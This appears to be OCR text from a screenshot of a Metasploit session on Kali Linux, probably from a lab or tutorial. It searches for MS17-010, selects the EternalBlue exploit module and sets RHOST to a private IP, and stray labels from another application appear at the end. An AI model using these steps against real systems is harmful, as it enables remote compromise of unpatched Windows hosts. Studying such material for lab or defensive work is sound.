 root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search MS17-010
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Descripti
on
---- --------------- ---- ---------
--
auxiliary/scanner/smb/smb_ms17_010 normal MS17-010
SMB RCE Detection
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average MS17-010
EternalBlue SMB Remote Windows Kernel Pool Corruption
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010
_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.8.101
Trash
RESOURCES
Policies
Plugin Rules
Scanners